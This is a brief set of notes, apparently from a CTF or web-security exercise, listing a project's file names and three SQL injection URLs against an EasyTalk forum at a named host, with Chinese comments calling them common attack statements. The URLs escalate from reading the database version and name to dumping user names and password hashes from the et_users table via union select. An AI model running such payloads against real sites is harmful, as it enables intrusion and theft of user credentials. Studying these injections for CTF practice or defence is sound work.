 new 1 index.php ctf.sql conf.php index.php login.php fiter.php index.php 特殊字符.txt index.php new 2
1 http://www.marqin.com/EasyTalk/?m=topic&a=topic&keyword=1' union select 1,2,3,version(),5%23
2 http://www.marqin.com/EasyTalk/?m=topic&a=topic&keyword=111' and 1=2 union select 1,2,3,database(),5%23
3 http://www.marqin.com/EasyTalk/?m=topic&a=topic&keyword=1' and 1=2 union select 1,2,3,group_concat(user_name,0x23,password),5 from et_users%23
就是“#”的意思
三句常见的攻击语句